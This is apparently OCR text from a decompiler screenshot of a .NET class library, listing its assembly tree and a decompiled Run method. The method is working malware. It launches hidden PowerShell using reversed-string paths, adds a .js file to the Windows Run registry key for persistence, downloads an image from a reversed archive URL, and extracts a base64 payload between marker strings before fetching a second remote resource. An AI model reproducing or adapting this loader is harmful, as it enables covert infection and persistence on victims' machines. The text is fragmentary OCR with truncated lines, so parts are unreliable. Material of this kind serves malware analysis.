 Assembly Explorer
ClassLibrary3 (1.0.0.0)
ClassLibrary3.dll
PE
Type References
References
Resources
{ } -
<Module> @020000
Base Type and In
Derived Types
{ } ClassLibrary3
Class1 @0200000A
Base Type and In
Derived Types
Class1() : void @
Run(object, obje
{ } ClassLibrary3.My
MyApplication @020
MyComputer @0200
MyProject @020000
MySettings @02000
MySettingsProperty
{ } ClassLibrary3.My.Resou
Resources @020000
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Microsoft.VisualBasic.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.VisualBasic
{ } Microsoft.VisualBasic.A
{ } Microsoft.VisualBasic.Co
AssemblyData @0200
BooleanType @0200
Run(object, object, object, object, object,...
13 new Process
14 {
15 StartInfo = new ProcessStartInfo
16 {
17 WindowStyle = ProcessWindowStyle.Hidden,
18 FileName = Strings.StrReverse("exe.llehsrewop
\\0.1v\\llehsrewoPswodniW\\23metsyS\\swodniW\\:C"),
19 Arguments = Conversions.ToString
(Operators.AddObject(Operators.AddObject
(Operators.AddObject(Operators.AddObject(" -WindowStyle
Hidden Copy-Item -Path *.js -Destination ",
caminhovbs), ""), namevbs), ".js"))
20 }
21 }.Start();
22 }
23 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey
(Strings.StrReverse("nuR\\noisreVtnerruC\\swodniW\
\tfosorciM\\ERAWTFOS"), true);
24 registryKey.SetValue("Path", Operators.AddObject
(Operators.AddObject(Operators.AddObject
(Operators.AddObject("", caminhovbs), ""), namevbs),
".js"));
25 registryKey.Close();
26 }
27 string address = Strings.StrReverse("gnp.sYrRgnE1MG3L/segami/
oc.drbp.bndcg//:sptth/_fi15123110704202/bew/
gro.evihcra.bew//:sptth");
28 byte[] bytes = new WebClient().DownloadData(address);
29 string @string = Encoding.UTF8.GetString(bytes);
30 string text = "<<BASE64_START>>";
31 string value = "<<BASE64_END>>";
32 int num = @string.IndexOf(text);
33 int num2 = @string.IndexOf(value);
34 if (num >= 0 && num2 > num)
35 {
36 num += text.Length;
37 int length = num2 - num;
38 string text2 = @string.Substring(num, length);
39 string text3 = new WebClient().DownloadString
(Strings.StrReverse(Conversions.ToString(LAbWJK)));
100 %